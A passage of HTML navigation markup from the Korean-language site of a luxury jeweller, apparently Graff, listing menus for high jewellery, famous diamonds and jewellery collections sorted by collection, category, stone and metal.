<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>유니크한 보석들</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">유니크한 타임피스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">유니크한 솔리테어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/kr-ko/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">독특한 창작물</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>스톤 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">화이트 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">옐로우 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">에메랄드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">루비</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">사파이어</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">희귀한 팬시 컬러 다이아몬드</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>유명한 다이아몬드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">인피니티 다이아몬드</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">그라프 레세디 라 로나</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">이터널 트윈스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">그라프 비너스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">그라프 방돔</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">골든 엠프레스</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">다이아몬드 타임라인</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">세상에서 가장 화려하고 눈부신 주얼리</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프 마스터 장인의 기술과 노하우로 완성된 그라프의 하이 주얼리는 섬세한 디자인과 눈부신 광채를 자랑합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/high-jewellery/every-wish-come-true.html">자세히 보기</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">주얼리 컬렉션</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>컬렉션별로 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        로렌스 그라프 시그니처 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        버터플라이 
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        와일드 플라워
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        틸다의 보우
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        클래식 그라프
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        스파이럴
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        스레드
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>카테고리 별 보기</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        네클리스 & 펜던트
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        스터드 이어링
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        브레이슬릿 & 뱅글
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
